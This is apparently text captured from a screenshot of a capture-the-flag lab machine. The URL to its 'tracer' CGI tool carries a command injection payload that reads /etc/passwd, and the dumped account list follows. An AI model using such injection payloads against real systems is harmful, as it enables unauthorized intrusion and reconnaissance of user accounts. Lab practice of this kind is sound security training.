 192.168.196.5/cgi-bin/tracertool.cgi?ip=%3Bhead+%2Fetc%2Fpasswd+-n+50
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSe
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin